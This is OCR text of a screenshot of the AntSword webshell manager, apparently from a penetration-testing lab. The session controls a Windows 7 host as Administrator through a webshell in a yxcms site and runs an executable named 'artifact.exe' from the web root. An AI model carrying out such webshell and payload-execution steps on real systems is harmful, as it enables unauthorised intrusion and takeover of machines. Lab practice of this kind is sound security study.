 中国蚁剑
AntSword 编辑 窗口 调试
192.168.85.133 >_ 192.168.85.133 >_ 192.168.85.133
(*) 基础信息
当前路径: C:/phpStudy/WWW/yxcms/protected/apps/default/view/default
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default> cd C:/phpStudy/WWW/
C:\phpStudy\WWW> artifact.exe
C:\phpStudy\WWW>